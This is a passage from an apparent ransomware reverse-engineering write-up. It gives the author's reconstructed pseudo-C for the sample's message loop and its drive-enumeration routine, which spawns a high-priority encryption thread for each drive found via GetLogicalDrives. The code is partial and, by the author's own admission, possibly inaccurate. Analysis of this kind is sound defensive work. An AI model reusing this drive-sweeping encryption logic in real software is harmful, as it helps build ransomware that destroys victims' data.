CreateDialogParamA(hInstance, 0x65, 0, RANSOM__CallMainFunctionality, 0);
ShowWindow(hWnd, nCmdShow);
UpdateWindow(hWnd);
while ( GetMessageA(&lpMsg, 0, 0, 0) != 0 ){ /* so keep looping unless we get the WM_QUIT message */
TranslateMessage(&Msg);
DispatchMessageA(&Msg);
}
CryptDestroyKey(phKey);
return(Msg.wParam);
}
One of the subsequent functions that I found interesting was one that begins at 401676 that I named RANSOM__FindDrivesEnumResources. I imagine that this isn’t a terribly exciting function but I thought it was interesting to dig into how calls to GetLogicalDrives() actually works and how the ransomware appears to use the returned bitmask from this function to determine how many threads to create to encrypt files found there.
Download code snippet 2
void __cdecl RANSOM__FindDrivesEnumResources(){
int &ThreadId;
/* used in my interpretation of the recreated code, perhaps invalid: */
int i, drivebitmask;
drivebitmask = GetLogicalDrives();
/* If the function succeeds, the return value is a bitmask representing the currently available disk drives. *
* Bit position 0 (the least-significant bit) is drive A, bit position 1 is drive B, bit position 2 is drive C, and so on. *
* On my test system, I have C and D so I should get back 000…00001100 in eax */ */
for (i = 25, i >= 0, i–){
if(((0x1 << i) & drivebitmask) != 0){
/* I suppose you could insert the call to GetLogicalDrives() in the loop, but that’s not how the disassemby looked to me */
hThread = CreateThread(0, 0, RANSOM__PassWildcardsToEncLogicalDriveFiles, i, 0, &ThreadId);
SetThreadPriority(hThread, THREAD_PRIORITY_TIME_CRITICAL);
6/8